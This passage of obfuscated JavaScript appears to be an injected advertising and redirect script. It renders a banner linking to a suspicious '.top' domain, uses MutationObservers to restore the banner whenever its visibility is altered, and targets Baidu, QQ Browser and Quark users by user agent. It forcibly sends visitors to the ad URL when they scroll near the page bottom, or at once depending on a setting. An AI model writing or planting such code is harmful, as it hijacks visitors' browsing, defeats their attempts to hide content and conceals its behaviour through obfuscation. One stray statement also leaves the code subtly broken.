        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://evwl1fk.zp25y12m30d.top?inviteid=17237585", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "s0uh8i10005"}]'),hrefdt:"https://evwl1fk.zp25y12m30d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"3e97197a",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"1482",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"2",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})